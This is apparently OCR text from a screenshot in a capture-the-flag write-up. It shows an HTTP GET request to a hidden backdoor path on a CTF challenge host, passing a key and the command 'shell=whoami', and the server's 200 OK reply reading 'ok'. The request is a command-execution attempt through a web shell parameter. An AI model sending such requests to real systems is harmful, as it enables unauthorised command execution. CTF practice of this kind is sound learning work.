 1 GET /no_one_know_the_manager?key=
8KI7ZjeLAu178g1JBR9DcCwNsnWdY64XmDWv/PH5qe0=&
shell=whoami HTTP/1.1
2 Host:
e55bfc7a-1b58-4018-8545-2c34946638fc.node4.buuo
j.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:85.0) Gecko/20100101
Firefox/85.0
4 Accept:
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 29 Mar 2022 17:28:53 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2
6 Connection: close
7
8 ok